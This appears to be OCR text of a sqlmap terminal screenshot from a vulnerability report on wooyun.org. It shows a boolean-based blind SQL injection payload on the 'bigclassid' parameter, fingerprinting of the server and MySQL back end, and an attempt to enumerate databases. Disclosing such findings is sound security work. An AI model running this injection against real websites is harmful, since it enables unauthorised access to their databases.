 root@bt: /pentest/database/sqlmap
文件(F) 编辑(E) 查看(V) 终端(T) 帮助(H)
ests:
---
Place: GET
Parameter: bigclassid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: bigclassid=27 AND 9861=9861
---
[00:02:32] [INFO] testing MySQL
[00:02:32] [INFO] confirming MySQL
[00:02:33] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: MySQL >= 5.0.0
[00:02:33] [INFO] fetching database names
[00:02:33] [INFO] fetching number of databases
[00:02:33] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[00:02:33] [INFO] retrieved:
[00:02:35] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[00:02:35] [ERROR] unable to retrieve the number of databases
[00:02:35] [INFO] falling back to current database
<< back | track 5 r3
www.wooyun.org